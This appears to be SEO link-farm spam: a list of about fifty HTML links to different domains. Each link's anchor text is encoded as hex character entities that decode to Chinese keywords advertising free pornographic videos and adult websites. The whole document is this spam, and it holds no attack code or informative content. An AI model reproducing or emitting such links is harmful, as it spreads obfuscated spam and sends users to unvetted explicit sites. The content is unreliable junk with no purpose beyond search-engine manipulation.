<a href="http://www.0439cp.com">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56DB;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x39;&#x31;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x2C;&#x77;&#x77;&#x77;&#x4F0A;&#x4EBA;&#x2C;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.fankexiao.com">&#x6B27;&#x6D32;&#x5973;&#x4EBA;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x2C;&#x56FD;&#x4EA7;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7F51;&#x2C;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x6210;&#x4EBA;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>
<a href="http://www.tnqdwe.com">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x2C;&#x4E9A;&#x6D32;&#x76;&#x61;&#x56FD;&#x4EA7;&#x76;&#x61;&#x6B27;&#x7F8E;&#x76;&#x61;&#x7EFC;&#x5408;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;</a>
<a href="http://www.jkjoo.com">&#x4E9E;&#x6D32;&#x61;&#x76;&#x7F8E;&#x5973;&#x4E8C;&#x5340;&#x514D;&#x8CBB;&#x5728;&#x7DDA;&#x64AD;&#x653E;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x5267;&#x60C5;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x2C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.ynzhuonai.com">&#x61;&#x76;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5973;&#x4F18;&#x2C;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x35;&#x30;&#x9875;&#x2C;&#x61;&#x76;&#x5929;&#x5802;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x5973;&#x795E;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>
<a href="http://www.wenjiangshan.com">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x6BDB;&#x7247;&#x2C;&#x9AD8;&#x6F6E;&#x98A4;&#x6296;&#x5927;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x41;&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x61;&#x76;</a>
<a href="http://www.hengxian88.com">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x2C;&#x798F;&#x5EFA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;</a>
<a href="http://www.yinjunguoji.com">&#x591C;&#x591C;&#x6027;&#x65E5;&#x65E5;&#x4EA4;&#x78;&#x78;&#x78;&#x6027;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x38;&#x38;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x61;&#x76;</a>
<a href="http://www.vh78.com">&#x7F8E;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x9752;&#x9752;&#x89C6;&#x9891;&#x2C;&#x8F7B;&#x8F7B;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.mzsjf.net">&#x77;&#x77;&#x77;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x63;&#x30;&#x6D;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x2C;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;&#x7F51;&#x5740;</a>
<a href="http://www.waimaixingzhanggui.com">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x80FD;&#x770B;&#x7684;&#x2C;&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.yougu88.net">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x32;&#x30;&#x32;&#x32;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5403;&#x5976;&#x6253;&#x98DE;&#x673A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x2C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.tzchangxiang.com">&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x2C;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x5348;&#x591C;&#x6A31;&#x82B1;&#x9A9A;&#x5973;&#x41;&#x76;</a>
<a href="http://www.manidea.net">&#x31;&#x38;&#x7981;&#x6B62;&#x514D;&#x8D39;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5929;&#x5929;&#x6309;&#x6469;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x2C;&#x79CB;&#x91CE;&#x5343;&#x5BFB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x38;&#x38;&#x38;&#x65E5;&#x672C;</a>
<a href="http://www.xindajiepei.com">&#x4E9C;&#x5DDE;&#x4E00;&#x7EA7;&#x61;&#x2228;&#x65E0;&#x6BDB;&#x7247;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x5E93;&#x6700;&#x65B0;&#x5730;&#x5740;&#x2C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x4E45;&#x7F51;&#x8BD5;&#x770B;</a>
<a href="http://www.iwkbyk.com">&#x4E9A;&#x6D32;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x2C;&#x53F0;&#x6E7E;&#x6BDB;&#x7247;</a>
<a href="http://www.zbshmy.com">&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x7231;&#x7231;&#x7F51;</a>
<a href="http://www.hn9958.net">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x514D;&#x8D39;&#x7684;&#x61;&#x76;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.hgjszg.com">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x72FC;&#x72FC;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5973;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x2C;&#x6B27;&#x7F8E;&#x66;&#x72;&#x65;&#x65;&#x4E09;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.sdfangtianxia.com">&#x8001;&#x5E08;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5173;&#x770B;&#x4E00;&#x7EA7;&#x2C;&#x6FB3;&#x95E8;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5927;&#x6BDB;&#x7247;&#x2C;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x97E9;&#x9EC4;&#x3002;&#x70;&#x69;&#x61;&#x6E;</a>
<a href="http://www.shdapp.com">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x2C;&#x7F8E;&#x5973;&#x81EA;&#x536B;&#x6170;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x03B1;&#x76;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5417;</a>
<a href="http://www.0728mall.com">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x7F51;&#x5740;&#x2C;&#x68;&#x73;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x2C;&#x65E5;&#x672C;&#x5F3A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zgzksl.net">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x565C;&#x565C;&#x565C;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x2C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>
<a href="http://www.yr999.net">&#x4E45;&#x4E45;&#x61;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x55EF;&#x554A;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x653E;&#x4E00;&#x53CA;&#x6BDB;&#x7247;&#x2C;&#x39;&#x31;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.weijuli688.com">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x2C;&#x39;&#x31;&#x2E;&#x63;&#x63;&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x7248;&#x2C;&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x7272;&#x4EA4;&#x5927;&#x7247;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4F0A;&#x4EBA;&#x9EC4;&#x7247;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ogrrtq.com">&#x6C61;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x5927;&#x5168;&#x2C;&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x2C;&#x5728;&#x7EBF;&#x81EA;&#x6478;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7801;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yixian178.com">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8003;&#x8651;&#x2C;&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ywleyuan.com">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x2C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x2A;&#x2A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x39;&#x37;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.92dsy.net">&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x61;&#x76;&#x624B;&#x673A;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.han-f.net">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x38;&#x78;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x91CE;&#x5916;&#x2C;&#x8272;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.xiaobaobianli.com">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2E;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.sjwzr.net">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x61;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;</a>
<a href="http://www.hbglfj.net">&#x65E0;&#x7801;&#x4E00;&#x65E5;&#x97E9;&#x4E00;&#x4E2D;&#x6587;&#x4E00;&#x56FD;&#x4EA7;&#x2C;&#x4E5D;&#x8272;&#x4E9A;&#x6D32;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x76F4;&#x770B;&#x2C;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;</a>
<a href="http://www.wdh158.com">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x51AB;&#x2C;&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x2C;&#x65E5;&#x672C;&#x8001;&#x5E74;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.ttcb58.com">&#x6210;&#x4EBA;&#x4E00;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x3002;&#x2C;&#x514D;&#x8D39;&#x5973;&#x6027;&#x81EA;&#x6170;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x31;&#x39;&#x70;</a>
<a href="http://www.whlvqi.com">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x2C;&#x72E0;&#x72E0;&#x39;&#x39;&#x2C;&#x5C9B;&#x56FD;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x514D;&#x8D39;</a>
<a href="http://www.xdyin.com">&#x4E9A;&#x6D32;&#x4E28;&#x7EA7;&#x61;&#x7EA7;&#x798F;&#x5229;&#x5927;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x61;&#x4E00;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yingjiu666.com">&#x5E7F;&#x897F;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x8089;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x39;&#x37;&#x2C;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x39;&#x31;&#x7EBF;&#x9891;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.biying-tech.com">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x5927;&#x7247;&#x4E45;&#x4E45;&#x2C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.tuwencloud.com">&#x8272;&#x4E5D;&#x4E5D;&#x5F71;&#x9662;&#x2C;&#x32;&#x30;&#x32;&#x32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x2C;&#x37;&#x32;&#x56FD;&#x2C;&#x6B27;&#x6D32;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.yzouxu.com">&#x5E74;&#x8F7B;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x672C;&#x571F;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x505A;&#x5976;&#x6C34;&#x72C2;&#x55B7;&#x6709;&#x7801;&#x2C;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x9152;&#x5E97;&#x88AB;&#x63D2;</a>
<a href="http://www.tuujii.com">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x6700;&#x65B0;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7EBF;&#x8DEF;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.360chaoren.com">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x61;&#x76;&#x5148;&#x950B;&#x2C;&#x7C73;&#x5947;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x6C61;</a>
<a href="http://www.dyhzs.com">&#x770B;&#x5168;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x723D;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x2C;&#x56DB;&#x864E;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x2C;&#x9A9A;&#x903C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.ytpingyi.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x78B0;&#x78B0;&#x73B0;&#x5728;&#x81EA;&#x5728;&#x62CD;&#x2C;&#x4E45;&#x4E45;&#x7F51;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x65E5;&#x5929;&#x5929;</a>
<a href="http://www.sxbegq.net">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x2C;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x39;&#x39;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ytyixiang.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x31;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x4E09;&#x61;&#x5927;&#x7247;</a>
<a href="http://www.siluzz.net">&#x4E00;&#x4E2A;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;&#x2C;&#x5929;&#x5929;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x9760;&#x903C;&#x5171;&#x4EAB;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x31;&#x7325;&#x7410;&#x6444;&#x5F71;&#x5E08;&#x6B;&#x6B;&#x8C03;&#x6559;&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x2C;&#x556A;&#x556A;&#x4F0A;&#x4EBA;&#x7F51;</a>
<a href="http://www.tjuppb.com">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x2C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x6210;&#x61;&#x4EBA;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.xoagan.com">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x2C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x76;&#x61;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>
